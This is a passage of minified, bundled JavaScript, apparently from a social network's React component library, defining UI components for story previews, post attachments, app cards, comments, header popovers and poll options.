.default.header,!f&&d.default.headerVisible),children:p}),Boolean(g||L)&&(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.footer,e&&d.default.footerNoBorderRadius,m[x],!_&&h[x],R&&d.default.noFooterAnimation),children:["above"===x&&(0,o.jsx)(r.Gradient,{mode:"overlay",className:(0,i.classNames)(d.default.gradient,e&&d.default.gradientNoBorderRadius)}),L&&(0,o.jsx)("div",{className:d.default.like,children:k}),!!g&&(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:12,mode:"vertical",children:g})]})]})}},570886:(e,t,a)=>{a.d(t,{StoryPreview:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(787744),l=a(220208),s=a(783856),d=a(594051),c=a(494899),u=a(804522);const m=({imageAlt:e="",width:t,height:a,preview:n,children:l,src:s="",aspectRatio:d,loaded:c,onLoad:m,onClick:h,noBorderRadius:v,...p})=>(0,o.jsxs)(r.ImageBase,{alt:"",objectFit:"cover",widthSize:t,heightSize:a,keepAspectRatio:!!d,src:n,className:(0,i.classNames)(u.default.root,v&&u.default.rootNoBorderRadius),onClick:h,...p,children:[!c&&l,(0,o.jsx)(r.ImageBase,{alt:e,objectFit:"cover",widthSize:t,heightSize:a,keepAspectRatio:!!d,className:(0,i.classNames)(u.default.image,c&&u.default.imageLoaded),src:s,onLoad:m,children:c&&l})]}),h=Object.assign((({width:e,height:t,selectable:a,selected:i,before:d,imageAlt:h,preview:v,onClick:p,noBorderRadius:f,src:g,aspectRatio:x,..._})=>{const[k,C]=(0,n.useState)(!1),b=x?"100%":e,y=x?"100%":t,j=(0,o.jsxs)(m,{imageAlt:h,width:b,height:y,preview:v,src:g,aspectRatio:x,onClick:p,loaded:k,noBorderRadius:f,onLoad:()=>C(!0),..._,children:[(0,o.jsx)(l.ColorSchemeProvider,{value:"light",children:i&&(0,o.jsx)(s.Overlay,{className:u.default.rootSelected})}),!!d&&(0,o.jsx)(r.ImageBase.OverlayItem,{paddingTop:8,paddingLeft:8,placement:"top-left",children:d}),(0,o.jsx)(l.ColorSchemeProvider,{value:"light",children:a&&(0,o.jsx)(r.ImageBase.OverlayItem,{placement:"top-right",children:(0,o.jsx)(c.SelectedCircle,{selected:i})})})]});return x?(0,o.jsx)(l.AspectRatio,{ratio:x,children:j}):j}),{DateBadge:d.DateBadge})},594051:(e,t,a)=>{a.d(t,{DateBadge:()=>r});var o=a(474848),i=a(285056),n=a(486617);const r=({day:e,month:t})=>(0,o.jsxs)("div",{className:n.default.root,children:[(0,o.jsx)(i.Subhead,{weight:"2",className:n.default.text,children:e}),(0,o.jsx)(i.Caption,{level:"1",className:n.default.text,children:t})]})},494899:(e,t,a)=>{a.d(t,{SelectedCircle:()=>s});var o=a(474848),i=a(16496),n=a(704178),r=a(724648),l=a(389161);const s=({selected:e})=>(0,o.jsx)(r.Flex,{justify:"center","data-testid":e?"story-preview-selected":"story-preview-unselected",align:"center",className:l.default.root,children:e?(0,o.jsx)(i.Icon24CheckCircleOn,{className:l.default.icon}):(0,o.jsx)(n.Icon24CheckCircleOff,{className:l.default.icon})})},214811:(e,t,a)=>{a.d(t,{StickerPostAttachment:()=>s});var o=a(474848),i=a(960136),n=a(157331),r=a(302819),l=a(381631);const s=({type:e,mode:t,text:a,imageUrl:s,getRootRef:d,hasMultipleAttachments:c,title:u,subtitle:m,duration:h,ratio:v,...p})=>(0,o.jsxs)("div",{ref:d,...p,children:["restriction"===e&&(0,o.jsx)(n.RestrictionPlaceholder,{mode:t,text:a,..."blurred"===t&&{imageUrl:s}}),"photo"===e&&(0,o.jsx)(i.PhotoAttachment,{imageUrl:s,hasMultipleAttachments:c,ratio:v}),"video"===e&&(0,o.jsx)(l.VideoAttachment,{imageUrl:s,hasMultipleAttachments:c,ratio:v,duration:h}),"link"===e&&(0,o.jsx)(r.SecondaryAttachment,{type:e,title:u,subtitle:m}),"other"===e&&(0,o.jsx)(r.SecondaryAttachment,{type:e,title:u})]})},960136:(e,t,a)=>{a.d(t,{PhotoAttachment:()=>u});var o=a(474848),i=a(166382),n=a(220208),r=a(787744),l=a(724648),s=a(303800),d=a(783856),c=a(607113);const u=({imageUrl:e,ratio:t=1,hasMultipleAttachments:a})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(n.AspectRatio,{ratio:t,children:(0,o.jsx)(r.ImageBase,{src:e,widthSize:"100%",heightSize:"100%",noBorder:!0,alt:""})}),a&&(0,o.jsx)(d.Overlay,{Component:l.Flex,justify:"end",children:(0,o.jsx)(s.Div,{spacing:8,children:(0,o.jsx)(i.Icon20PictureOnSquareOutline,{className:c.default.attachmentIcon})})})]})},157331:(e,t,a)=>{a.d(t,{RestrictionPlaceholder:()=>u});var o=a(474848),i=a(257460),n=a(723723),r=a(220208),l=a(720836),s=a(787744),d=a(783856),c=a(624401);const u=({text:e,mode:t,imageUrl:a})=>(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsx)(r.AspectRatio,{ratio:1,children:"dark"===t?(0,o.jsx)(l.Placeholder,{stretched:!0,icon:(0,o.jsx)(i.Icon28HideOutline,{width:36,height:36}),children:e}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.ImageBase,{className:c.default.blurred,src:a,widthSize:"100%",heightSize:"100%",noBorder:!0,alt:""}),(0,o.jsx)(d.Overlay,{children:(0,o.jsxs)(l.Placeholder,{stretched:!0,children:[(0,o.jsx)(l.Placeholder.Icon,{children:(0,o.jsx)(i.Icon28HideOutline,{width:36,height:36,className:(0,n.getColorClass)("color_icon_contrast")})}),(0,o.jsx)(l.Placeholder.Text,{className:(0,n.getColorClass)("color_text_contrast"),children:e})]})})]})})})},302819:(e,t,a)=>{a.d(t,{SecondaryAttachment:()=>h});var o=a(474848),i=a(427311),n=a(941728),r=a(723723),l=a(724648),s=a(194528),d=a(285056),c=a(546642),u=a(48321);const m={link:i.Icon24Link,other:n.Icon24Attach},h=({type:e,title:t,subtitle:a})=>{const i=m[e];return(0,o.jsx)("div",{className:u.default.root,children:(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(i,{className:(0,r.getColorClass)("color_icon_secondary"),width:24,height:24})}),(0,o.jsx)(s.Spacing,{mode:"vertical"}),(0,o.jsxs)("div",{className:u.default.title,children:[(0,o.jsx)(d.Paragraph,{weight:"1",children:(0,o.jsx)(c.EllipsisText,{children:t})}),a&&(0,o.jsx)(d.Footnote,{className:(0,r.getColorClass)("color_text_secondary"),children:(0,o.jsx)(c.EllipsisText,{children:a})})]})]})})}},381631:(e,t,a)=>{a.d(t,{VideoAttachment:()=>u});var o=a(474848),i=a(724648),n=a(303800),r=a(336150),l=a(783856),s=a(983600),d=a(960136),c=a(32549);const u=({duration:e=0,...t})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(d.PhotoAttachment,{...t}),e>0&&(0,o.jsx)(l.Overlay,{Component:i.Flex,justify:"end",align:"end",children:(0,o.jsx)(n.Div,{spacing:8,children:(0,o.jsx)(r.ContentBadge,{appearance:"neutral",children:(0,s.formatTime)(e)})})})]})},983600:(e,t,a)=>{a.d(t,{formatTime:()=>o});const o=e=>{const t=Math.floor(e/3600),a=Math.floor(e%3600/60),o=e%60,i=e=>e.toString().padStart(2,"0");return t>0?`${t}:${i(a)}:${i(o)}`:`${i(a)}:${i(o)}`}},862749:(e,t,a)=>{a.d(t,{AppCard:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(220208),s=a(724648),d=a(293116),c=a(25919);const u=({image:e,appIcon:t,header:a,description:u,caption:m,productType:h,mode:v="outline-tint",onClick:p,href:f,className:g,children:x,getRootRef:_,stretched:k,...C})=>{const b=Boolean(a||u||m||x),y=!e&&"outline-tint"===v,j=Boolean(f);return(0,o.jsx)(l.Card,{className:(0,i.classNames)(c.default.root,g,k&&c.default.stretch),getRootRef:_,"data-testid":"appcard",mode:v,...C,children:(0,o.jsx)(l.Tappable,{Component:f?"a":"div",onClick:p,hasHover:j,hasActive:!1,hoverMode:"background",href:f,className:(0,i.classNames)(c.default.tappable,k&&c.default.stretch),children:(0,o.jsxs)(s.Flex,{direction:"column",justify:"start",align:"stretch",noWrap:!0,className:(0,i.classNames)(k&&c.default.stretch),children:[(0,o.jsx)(s.Flex.Item,{flex:k&&!b?"grow":"fixed",flexBasis:120,alignSelf:"stretch",children:(0,o.jsxs)(s.Flex,{style:{backgroundImage:`url(${e})`},className:(0,i.classNames)(c.default.header,y&&c.default.headerNoBg,k&&!b&&c.default.headerStretched),align:"end",margin:"none",justify:"space-between",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{alignSelf:"end",flex:"fixed",flexBasis:88,children:(0,o.jsx)(d.Image,{borderRadius:"l",size:88,src:t})}),Boolean(h)&&(0,o.jsx)(s.Flex.Item,{alignSelf:"end",flex:"grow",flexBasis:0,className:c.default.productType,children:h?"string"==typeof h?(0,o.jsx)(r.Headline,{level:"1",children:h}):h:null})]})}),b&&(0,o.jsx)(s.Flex.Item,{alignSelf:"stretch",flex:k?"grow":"content",flexBasis:0,children:(0,o.jsxs)(s.Flex,{className:(0,i.classNames)(c.default.body,k&&c.default.stretch),direction:"column",margin:"none",gap:"2xs",noWrap:!0,children:[a&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Headline,{level:"1",weight:"2",children:a})}),(Boolean(u)||k)&&(0,o.jsx)(s.Flex.Item,{flex:"grow",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Paragraph,{children:u})}),Boolean(m)&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:m})}),x]})})]})})})}},260021:(e,t,a)=>{a.d(t,{MultiProgress:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(285056),l=a(783856),s=a(771031);const d={positive:n.default.colorAccentGreen.normal.value,negative:n.default.colorAccentRed.normal.value,warning:n.default.colorAccentOrange.normal.value,neutral:n.default.colorAccentGray.normal.value},c=({total:e,parts:t,width:a,className:n,...c})=>{const u=t||[],m=e||u.reduce(((e,t)=>e+t.count),0)||1;return(0,o.jsx)("div",{className:(0,i.classNames)(s.default.bar,n),style:{width:`${a}px`||"100%"},...c,children:u.map(((e,t)=>{const a=e.count/m*100;return(0,o.jsxs)("div",{style:{flexBasis:`${a}%`,color:d[e.color]},className:s.default.part,children:[(0,o.jsx)(l.Overlay,{className:s.default.contrastBackground}),(0,o.jsx)(r.Caption,{level:"3",className:s.default.text,style:{color:d[e.color]},children:e.count})]},t)}))})}},171378:(e,t,a)=>{a.d(t,{Comment:()=>b});var o=a(474848),i=a(296540),n=a(385007),r=a(735079),l=a(213220),s=a(351118),d=a(285056),c=a(279734),u=a(196025),m=a(226262),h=a(307314),v=a(723723),p=a(151774),f=a(658952),g=a(947060),x=a(507048),_=a(672560),k=a(44642),C=a(591422);const b=Object.assign((({comment:e,owner:t,renderAttachments:a,parentOwner:u,parentOwnerText:m,onParentOwnerClick:h,onReplyClick:b,replyActionLabel:y,onShareClick:j,shareActionLabel:S,onMoreClick:I,moreActionLabel:N,onLikeClick:w,selected:A,withoutHover:B,expandActionLabel:T,formatText:P,formatDateTime:R,actions:M,avatarBadge:L,onShowImageStatusBox:O,authorText:z,avatarSize:F,hasAuthorRights:H,author:E,hasLikeFromGroup:V,hasLikeFromAuthor:D,hasGroupOwnerPermsForLike:W,onGroupLikeClick:G,verifiedIconName:U,disabled:q,like:$,authorLike:K,afterOwnerName:X,ownerNameIcons:Z,donutBadge:Q,likesVisibilityMode:J="always",...Y})=>{const{text:ee,date:te,attachments:ae}=e,oe=void 0!==e.likes?.count&&e.likes.count>0,[ie,ne]=(0,i.useState)(!1),re=b?a=>b(a,e,t):null,le=j?a=>j(a,e,t):null,se=I?t=>I(t,e):null,de=Number(ae?.length)>0||!!e.attachments_placeholder;return Z||(Z=[],t?.image_status&&Z.push((0,i.createElement)(_.CommentOwnerStatusIcon,{...t.image_status,onClick:O,key:"status_icon"})),U&&Z.push((0,o.jsx)(n.Icon12VerifiedAlt,{className:(0,v.getColorClass)("color_icon_"+("verified"===U?"accent":"secondary"))},"verify_icon")),e.isDonut&&Z.push((0,o.jsx)(r.Icon12StarCircleFillYellow,{},"donut_icon"))),(0,o.jsx)(g.CommentBase,{"data-testid":"comment",className:(0,s.classNames)(C.default.root,!B&&C.default.comment,A&&C.default.selected,q&&C.default.disabled),owner:t,actions:M,hasAuthorRights:H,authorText:z,avatarSize:F,afterOwnerName:X??(u&&m&&(0,o.jsx)(k.CommentParentOwner,{onClick:()=>{h?.(e)},children:m})),ownerNameIcons:Z,avatarBadge:L,...Y,children:(0,o.jsx)("div",{className:C.default.contentWrapper,children:(0,o.jsxs)("div",{className:C.default.contentText,children:[ee&&(0,o.jsx)("div",{className:C.default.textWrapper,children:(0,o.jsx)(d.Headline,{Component:"span",children:(0,o.jsx)(p.ShowMoreText,{"data-testid":"comment-text",lines:6,mode:"inline",expanded:ie,expandElement:(0,o.jsx)(c.Link,{"data-testid":"comment-expand",mode:"secondary",onClick:e=>{e.stopPropagation(),ne(!0)},noUnderline:!0,children:T}),children:P?.(ee)??ee})})}),de&&(0,o.jsx)("div",{"data-testid":"comment-attachments",className:C.default.attachments,children:a(ae)}),Q,(0,o.jsxs)("div",{className:(0,s.classNames)(C.default.info,de&&C.default.infoSmallSpacing),children:[(0,o.jsxs)("div",{className:C.default.infoLeft,children:[(0,o.jsx)(d.Footnote,{className:C.default.date,children:R?.(te)??te}),re&&y&&(0,o.jsx)(c.Link,{className:C.default.reply,"data-testid":"comment-reply",mode:"secondary",onClick:re,noUnderline:!0,children:(0,o.jsx)(d.Footnote,{weight:"2",children:y})}),le&&S&&(0,o.jsx)(c.Link,{className:C.default.reply,"data-testid":"comment-share",mode:"secondary",onClick:le,noUnderline:!0,children:(0,o.jsx)(d.Footnote,{weight:"2",children:S})}),se&&N&&(0,o.jsx)(c.Link,{"data-testid":"comment-more",mode:"secondary",onClick:se,className:C.default.more,children:(0,o.jsxs)(d.Footnote,{weight:"2",children:[N," ",(0,o.jsx)(l.Icon12Dropdown,{})]})}),K?(0,o.jsx)("div",{className:C.default.groupLike,children:K}):E&&((V||D)&&!W||W&&G)&&(0,o.jsx)("div",{className:C.default.groupLike,children:(0,o.jsx)(f.CommentAuthorLike,{photo:E.photo_50,liked:V,onClick:D?void 0:G})})]}),$?(0,o.jsx)("div",{className:(0,s.classNames)("hover"===J&&C.default.likeShowOnHover,("always"===J||oe)&&C.default.likesModeAlways),children:$}):(0,o.jsx)(x.CommentLike,{comment:e,onClick:w})]})]})})})}),{Action:u.Action,Edit:m.CommentEdit,EditAttachmentAction:h.CommentEditAttachmentAction,Like:x.CommentLike,AuthorLike:f.CommentAuthorLike,OwnerStatusIcon:_.CommentOwnerStatusIcon,ParentOwner:k.CommentParentOwner})},658952:(e,t,a)=>{a.d(t,{CommentAuthorLike:()=>c});var o=a(474848),i=a(351118),n=a(412618),r=a(220208),l=a(751268),s=a(723723),d=a(885896);const c=({photo:e,onClick:t,liked:a,alt:c,...u})=>{const m=t?{}:u,h=(0,o.jsx)(l.RichAvatar,{withTransparentBackground:!0,src:e,size:16,alt:c,...m,children:(0,o.jsxs)("div",{className:d.default.badge,children:[(0,o.jsx)("div",{className:(0,i.classNames)(d.default.icon,a?(0,s.getColorClass)("color_accent_red"):(0,s.getColorClass)("color_icon_secondary")),children:a?(0,o.jsx)(n.Icon12LikePart,{}):(0,o.jsx)(n.Icon12LikePart.PartOutline,{})}),(0,o.jsx)("div",{className:d.default.iconOutline,children:(0,o.jsx)(n.Icon12LikePart.CutoutPart,{})})]})});return t?(0,o.jsx)(r.Tappable,{"data-testid":"comment-group-like",hoverMode:"opacity",activeMode:"opacity",onClick:t,alt:c,...u,children:h}):h}},947060:(e,t,a)=>{a.d(t,{CommentBase:()=>f});var o=a(474848),i=a(284646),n=a(351118),r=a(303800),l=a(285056),s=a(700272),d=a(724244),c=a(815138),u=a(751268),m=a(723723),h=a(140961),v=a(267367),p=a(537340);const f=({owner:e,actions:t,avatarBadge:a,afterOwnerName:f,hasActionsLoading:g,children:x,className:_,hasAuthorRights:k,authorText:C,onOwnerClick:b,onOwnerAvatarClick:y,avatarSize:j,avatarOutline:S,ownerNameIcons:I,actionsVisibilityMode:N="hover",...w})=>{const A=(0,h.getOwnerAvatar)(e);return j||(j=S?26:28),(0,o.jsxs)(r.Div,{className:(0,n.classNames)(p.default.root,_),spacing:8,paddingTop:8,paddingBottom:8,...w,children:[(0,o.jsxs)(u.RichAvatar,{"data-testid":"comment-avatar",src:A,onClick:y??b,size:j,nft:e?.is_nft,href:e?.href,tabIndex:-1,alt:"","aria-hidden":!0,children:[S&&(0,o.jsx)(u.RichAvatar.Outline,{appearance:"accent"}),!A&&(0,o.jsx)(i.Icon24User,{className:(0,m.getColorClass)("color_icon_tertiary")}),a&&(0,o.jsx)(u.RichAvatar.Badge,{children:a})]}),(0,o.jsxs)("div",{className:p.default.in,children:[e&&(0,o.jsxs)("div",{className:p.default.title,children:[(0,o.jsxs)(c.Join,{separator:(0,o.jsx)(d.InterpunctSeparator,{className:p.default.titleSeparator}),children:[(0,o.jsx)(v.CommentBaseOwnerName,{owner:e,hasAuthorRights:k,authorText:C,onClick:b,icons:I}),!!f&&(0,o.jsx)(l.Headline,{className:p.default.titleAfter,children:f})]}),(t||g)&&(0,o.jsx)("div",{className:(0,n.classNames)(p.default.actions,(g||"always"===N)&&p.default.actionsVisible),children:g?(0,o.jsx)(s.Spinner,{className:p.default.actionSpinner,size:"small"}):t})]}),x]})]})}},267367:(e,t,a)=>{a.d(t,{CommentBaseOwnerName:()=>v});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(279734),s=a(869567),d=a(724244),c=a(815138),u=a(412888),m=a(699032),h=a(784309);const v=({owner:e,highlighted:t,hasAuthorRights:a,authorText:v,onClick:p,icons:f,verificationAriaLabel:g,verificationTooltipProps:x})=>{const{href:_,verified:k}=e,C=(0,s.getOwnerName)(e);return(0,o.jsx)(n.Flex,{align:"center",noWrap:!0,children:(0,o.jsxs)(c.Join,{separator:(0,o.jsx)(d.InterpunctSeparator,{spacing:4,className:h.default.separator}),children:[(0,o.jsxs)(n.Flex,{Component:r.Headline,align:"center",noWrap:!0,gap:["xs",0],children:[(0,o.jsx)(l.Link,{href:_,onClick:p,className:(0,i.classNames)(h.default.ownerNameLink,t&&h.default.rootHighlighted),noUnderline:!0,children:(0,o.jsx)(u.TextClamp,{"data-testid":"comment-owner",TypographyComponent:r.Headline,lines:1,weight:"2",mode:"primary",children:k?(0,o.jsx)(m.VerifiedLabel,{iconLabel:g,tooltip:x,children:C}):C})}),f]}),a&&v&&(0,o.jsx)(r.Footnote,{weight:"2",children:v})]})})}},507048:(e,t,a)=>{a.d(t,{CommentLike:()=>c});var o=a(474848),i=a(897466),n=a(961625),r=a(351118),l=a(220208),s=a(285056),d=a(384600);const c=({comment:e,onClick:t,...a})=>{const{likes:{user_likes:c,count:u,can_like:m}={}}=e;return t?(0,o.jsxs)(l.Tappable,{"data-testid":"comment-like",className:(0,r.classNames)(d.default.like,Boolean(c)&&d.default.likeActive),hoverMode:"opacity",activeMode:"opacity",disabled:!m&&!c,onClick:t,...a,children:[c?(0,o.jsx)(i.Icon16Like,{}):(0,o.jsx)(n.Icon16LikeOutline,{}),Boolean(u)&&(0,o.jsx)(s.Footnote,{className:d.default.count,weight:"2",children:u})]}):null}},672560:(e,t,a)=>{a.d(t,{CommentOwnerStatusIcon:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(787744);function l({onClick:e,images:t,name:a,...l}){const s="undefined"!=typeof window?devicePixelRatio:1,d=(0,i.getPhotoSize)(t,16*s),c=d?.url;return c?(0,o.jsx)(n.Tappable,{activeMode:"opacity",hoverMode:"opacity",onClick:t=>{t.stopPropagation(),t.preventDefault(),e?.(t)},...l,children:(0,o.jsx)(r.ImageBase,{src:c,alt:a,size:16,noBorder:!0,withTransparentBackground:!0})}):null}},44642:(e,t,a)=>{a.d(t,{CommentParentOwner:()=>l});var o=a(474848),i=a(279734),n=a(412888),r=a(746262);const l=({onClick:e,children:t,...a})=>(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Link,"data-testid":"comment-reply-parent",mode:"secondary",lines:1,onClick:e,className:r.default.parentOwner,...a,children:t})},320614:(e,t,a)=>{a.d(t,{CommentLayout:()=>s});var o=a(474848),i=a(50935),n=a(263234),r=a(712542),l=a(174186);const s=Object.assign((({children:e,getRootRef:t,...a})=>{const{level:n}=(0,i.useCommentLayoutLevelContext)(),r={"--comment-layout-level":`${n}`};return(0,o.jsx)(i.CommentLayoutLevelContextProvider,{value:n+1,children:(0,o.jsx)("div",{className:l.default.root,style:r,ref:t,...a,children:e})})}),{Hide:r.CommentLayoutHide,Action:n.CommentLayoutAction})},263234:(e,t,a)=>{a.d(t,{CommentLayoutAction:()=>m});var o=a(474848),i=a(220208),n=a(724648),r=a(285056),l=a(724244),s=a(815138),d=a(751268),c=a(723723),u=a(906982);const m=({before:e,src:t,children:a,...m})=>(0,o.jsx)(i.Tappable,{className:u.default.root,hasHover:!1,hasActive:!1,...m,children:(0,o.jsx)(n.Flex,{align:"center",noWrap:!0,gap:["xs",0],children:(0,o.jsxs)(s.Join,{separator:(0,o.jsx)(l.InterpunctSeparator,{className:(0,c.getColorClass)("color_text_secondary")}),children:[!!e&&(0,o.jsx)("span",{children:e}),(0,o.jsx)(r.Headline,{Component:"span",weight:"2",className:(0,c.getColorClass)("color_text_secondary"),children:a}),t&&(0,o.jsx)(d.RichAvatar,{src:t,size:16})]})})})},712542:(e,t,a)=>{a.d(t,{CommentLayoutHide:()=>s});var o=a(474848),i=a(517016),n=a(220208),r=a(50935),l=a(890458);const s=({bottomOffset:e=0,...t})=>{const{isFirstLevel:a}=(0,r.useCommentLayoutLevelContext)();return a?null:(0,o.jsx)(n.Tappable,{className:l.default.root,...t,children:(0,o.jsx)(i.Icon16Up,{className:l.default.icon,style:{bottom:e}})})}},67318:(e,t,a)=>{a.d(t,{HeaderPopover:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(625528),s=a(377803),d=a(352371),c=a(74581),u=a(315869),m=a(802341),h=a(38301),v=a(760890);const p=Object.assign((({appearance:e="docked",strategy:t="fixed",placement:a="bottom-start",width:c,offsetByMainAxis:u=0,offsetByCrossAxis:p=0,content:f,safeAreaUnder:g=12,customMiddlewares:x,onShownChanged:_=i.noop,zIndex:k=`calc(${s.default.zIndexModal} - 1)`,...C})=>{const b="docked"===e,y="docked"===e?0:4,[j,S]=(0,n.useState)((()=>Boolean(C.shown??C.defaultShown))),{middlewares:I,y:N}=(0,m.usePopoverYPos)(x),w={"--vkit-internal-header-popover-reserved-space":`calc(${(0,h.normalizeCssLength)(N)} + ${(0,h.normalizeCssLength)(g)})`},A="function"==typeof f?e=>(0,o.jsx)(d.HeaderPopoverDisplayStateContextProvider,{value:j,children:(0,o.jsx)(r.Flex,{direction:"column",noWrap:!0,className:v.default.contentWrap,style:w,children:f(e)})}):(0,o.jsx)(d.HeaderPopoverDisplayStateContextProvider,{value:j,children:(0,o.jsx)(r.Flex,{direction:"column",noWrap:!0,className:v.default.contentWrap,style:w,children:f})});return(0,o.jsx)(l.Popover,{className:(0,i.classNames)(v.default.root,b&&v.default.rootNoTopRounded),strategy:t,width:c,maxWidth:c,noTopRounded:b,offsetByMainAxis:u+y,offsetByCrossAxis:p,placement:a,disableFlipMiddleware:!0,content:A,customMiddlewares:I,zIndex:k,onShownChanged:(...e)=>{const[t]=e;S(t),_(...e)},...C})}),{ResponsiveBody:c.HeaderPopoverResponsiveBody,Scrollable:u.HeaderPopoverScrollable})},352371:(e,t,a)=>{a.d(t,{HeaderPopoverDisplayStateContextProvider:()=>n,useHeaderPopoverDisplayState:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},74581:(e,t,a)=>{a.d(t,{HeaderPopoverResponsiveBody:()=>l});var o=a(474848),i=a(724648),n=a(582192),r=a(315869);const l=({before:e,after:t,children:a,stretch:l,showSeparators:s,style:d,getRef:c,...u})=>(0,o.jsxs)(i.Flex,{direction:"column",noWrap:!0,...u,style:{...d,minHeight:0},children:[Boolean(e)&&(0,o.jsxs)(i.Flex.Item,{flex:"fixed",children:[e,s&&(0,o.jsx)(n.Separator,{padding:!1})]}),(0,o.jsx)(r.HeaderPopoverScrollable,{stretch:l,getRootRef:c,children:a}),Boolean(t)&&(0,o.jsxs)(i.Flex.Item,{flex:"fixed",children:[s&&(0,o.jsx)(n.Separator,{padding:!1}),t]})]})},315869:(e,t,a)=>{a.d(t,{HeaderPopoverScrollable:()=>c});var o=a(474848),i=a(351118),n=a(697157),r=a(28880),l=a(744440),s=a(352371),d=a(468375);const c=({children:e,className:t,overscrollBehavior:a="contain",stretch:c,drawAttention:u,resetWhenHidden:m,getRootRef:h,...v})=>{const p=(0,n.useExternRef)(h),f=(0,s.useHeaderPopoverDisplayState)();return(0,r.useUpdateEffect)((()=>{const e=p.current;e&&f&&u&&(e.scrollTop+=1,e.scrollTop-=1),e&&f&&m&&(e.scrollTop=0)}),[f]),(0,o.jsx)(l.CustomScrollView,{tabIndex:0,getRootRef:p,overscrollBehavior:a,className:(0,i.classNames)(d.default.scroll,c&&d.default.scrollStretched,t),...v,children:e})}},802341:(e,t,a)=>{a.d(t,{usePopoverYPos:()=>i});var o=a(296540);const i=(e=[])=>{const[t,a]=(0,o.useState)(0),i=(0,o.useMemo)((()=>{return[...e,(t=e=>a(e),{name:"captureY",fn:({y:e})=>(t(e),{})})];var t}),[e]);return{y:t,middlewares:i}}},38301:(e,t,a)=>{function o(e){return"number"==typeof e?isNaN(e)?"0px":`${Math.max(0,e)}px`:e||"0px"}a.d(t,{normalizeCssLength:()=>o})},161378:(e,t,a)=>{a.d(t,{PollOptions:()=>p});var o=a(474848),i=a(925228),n=a(500001),r=a(410725),l=a(351118),s=a(724648),d=a(220208),c=a(285056),u=a(724244),m=a(815138),h=a(723723),v=a(638206);const p=({hasVoting:e,loading:t,answers:a,answerIds:p,multiple:f,setSelectedAnswers:g,selectedAnswers:x,handleVoteSingle:_})=>{const k=e,C=f?"poll-option-checkbox":"poll-option";return(0,o.jsx)(s.Flex,{direction:"column",className:v.default.votingOptionsWrapper,children:(0,o.jsx)(s.Flex,{direction:"column",className:v.default.votingOptionsOverflowWrapper,children:(0,o.jsx)("div",{className:(0,l.classNames)(v.default.votingOptions,!e&&v.default.votingOptionsVoted,t&&v.default.votingOptionsLoading),children:a.map((a=>(0,o.jsx)("div",{className:v.default.votingOptionWrapper,children:(0,o.jsx)(d.Tappable,{"data-testid":p.includes(a.id)?"poll-option-voted":C,hasHover:k,hasActive:k,onClick:()=>k&&(f?g(a.id):_(a.id)),children:(0,o.jsxs)(s.Flex,{align:"center",justify:"space-between",className:v.default.votingOption,children:[(0,o.jsx)("div",{className:v.default.votingOptionFill,style:{width:`${e||t?0:a.rate}%`}}),(0,o.jsxs)(s.Flex,{align:"start",justify:"space-between",noWrap:!0,className:v.default.votingOptionRow,children:[(0,o.jsx)(s.Flex,{align:"center",className:v.default.votingOptionLeft,children:(0,o.jsx)(m.Join,{separator:(0,o.jsx)("div",{className:v.default.votingOptionSeparator,children:(0,o.jsx)(u.InterpunctSeparator,{})}),children:(0,o.jsx)(c.Subhead,{weight:"2",Component:"span","data-testid":"poll-option-text",children:a.text})})}),(0,o.jsxs)(s.Flex,{align:"center",noWrap:!0,children:[(0,o.jsxs)(s.Flex,{align:"center",justify:"end",className:v.default.votingOptionRight,children:[p.includes(a.id)&&(0,o.jsx)(i.Icon16CheckOutline,{className:v.default.votingMyVoteIcon,"data-testid":"poll-option-voted-icon"}),(0,o.jsxs)(c.Paragraph,{className:(0,h.getColorClass)("color_text_secondary"),weight:"2","data-testid":"poll-option-percent",children:[a.rate," %"]})]}),(0,o.jsx)(s.Flex,{justify:"center",align:"center",margin:"auto",className:v.default.votingOptionCheckboxIcon,children:e&&f&&(x.has(a.id)?(0,o.jsx)(n.Icon24CheckBoxOn,{className:v.default.checkboxCheckedIcon}):(0,o.jsx)(r.Icon24CheckBoxOff,{className:v.default.checkboxIcon}))})]})]})]})})},a.id)))})})})}},874630:(e,t,a)=>{a.d(t,{PostFooterAction:()=>m});var o=a(474848),i=a(351118),n=a(279206),r=a(220208),l=a(724648),s=a(285056),d=a(784536),c=a(723723),u=a(547354);function m({children:e,icon:t,description:a,tooltipPlacement:m="top",disableTooltipTriggerOnFocus:h,foregroundColor:v,style:p,...f}){const g=(0,n.useAppearance)(),x="string"==typeof v,_={...p,"--vkit_internal--post_footer_action_foreground_color":!x&&v?.[g]||"inherit"},k=(0,o.jsx)(r.Tappable,{className:(0,i.classNames)(!x&&u.default.action,x&&(0,c.getColorClass)(v)),style:_,hoverMode:"opacity",activeMode:"opacity",...f,children:(0,o.jsxs)(l.Flex,{align:"center",justify:"center",gap:[4,0],children:[(0,o.jsx)("span",{children:t}),!!e&&(0,o.jsx)(s.Footnote,{weight:"2",children:e})]})});return a?(0,o.jsx)(d.Tooltip,{description:a,placement:m,disableTriggerOnFocus:h,hideWhenReferenceHidden:!0,children:k}):k}},877262:(e,t,a)=>{a.d(t,{PostFooterRow:()=>l});var o=a(474848),i=a(303800),n=a(724648),r=a(754930);const 